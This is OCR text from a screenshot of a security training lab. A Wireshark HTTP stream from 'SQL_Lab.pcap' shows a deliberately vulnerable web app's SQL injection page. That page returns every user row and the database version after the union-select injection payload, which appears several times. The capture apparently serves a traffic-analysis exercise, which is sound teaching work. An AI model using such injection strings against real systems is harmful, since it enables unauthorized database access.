 CyberOPS - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
IAO
SecurityOnion
CyberOPS
Work
Windows Server 2019
Windows Server 2019_2
Windows Server 2012
Windows 10 Lite
Windows 10 x64
OS
Windows 10 Lite
Vuln
mrRobot
UbuntuServer
Dojo
Metasploitable2-Linux
Black
Kali
CyberOps_old
EVE-ng
192.168.0.241
Home
CyberOPS
5:30A
Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
File Edit View Go Capture Analy
tcp.stream eq 4
No. Time Source
22 313.710129 10.0.2.4
23 313.710277 10.0.2.15
24 313.712414 10.0.2.15
Frame 24: 1954 bytes on wire (1563
Ethernet II, Src: PCSSystemtec_9f
Internet Protocol Version 4, Src:
Transmission Control Protocol, Src
Hypertext Transfer Protocol
Line-based text data: text/html (1
<li onclick="window.location='../../about.php'" class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li onclick="window.location='../../logout.php'" class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br
/>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select nu
ll, version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></
li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li
>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet" target="_blank">http://pentestmonkey.net/cheat-sheet/s
ql-injection/mysql-sql-injection-cheat-sheet</a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
</ul>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show data as ASCII Stream 4
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close
Ethernet (eth), 14 bytes
ofile: Defaul
ENG
10:30 PM
27/1/2024